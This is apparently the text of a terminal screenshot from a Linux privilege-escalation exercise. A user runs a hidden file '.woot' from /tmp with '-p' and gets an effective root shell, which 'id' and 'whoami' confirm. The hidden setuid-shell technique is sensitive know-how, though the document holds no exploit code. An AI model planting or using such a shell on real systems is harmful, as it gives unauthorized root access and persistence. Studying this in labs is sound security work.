 web2@web2-virtual-machine: /tmp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
web2@web2-virtual-machine:/tmp$ ./.woot -p
.woot-4.4# id
uid=1000(web2) gid=1000(web2) euid=0(root) 组=1000(web2),4(adm),24(cdrom),27(sud
o),30(dip),46(plugdev),116(lpadmin),126(sambashare)
.woot-4.4# whoami
root
.woot-4.4#